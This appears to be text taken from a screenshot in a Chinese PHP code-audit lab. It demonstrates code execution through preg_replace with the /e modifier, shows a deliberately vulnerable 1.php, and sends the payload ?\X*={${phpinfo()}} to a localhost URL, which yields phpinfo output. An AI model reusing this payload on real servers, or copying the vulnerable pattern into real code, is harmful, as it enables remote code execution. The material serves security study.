 127.0.0.1/code-audit/1.php?\X*={${phpinfo()}}
代码执行
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\phpstudy_pro\WWW\Code-audit\1.php on line 27
PHP Version 5.6.9
php
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Visual Studio Code [管理员]
1.php
D: > phpstudy_pro > WWW > Code-audit > 1.php
22 ?> -->
23
24 <?php
25 // preg_replace()
26 function Ameng($regex, $value){
27 return preg_replace('/(' . $regex . ')/ei', 'strtolower("\\1")', $value);
28 // ?\X*={${phpinfo()}}
29 }
30 foreach ($_GET as $regex => $value){
31 echo Ameng($regex, $value) . "\n";
32 }
33 // preg_replace('/(.*)/ei', 'strtolower("\\1")', '{${phpinfo()}}');
34 ?>
35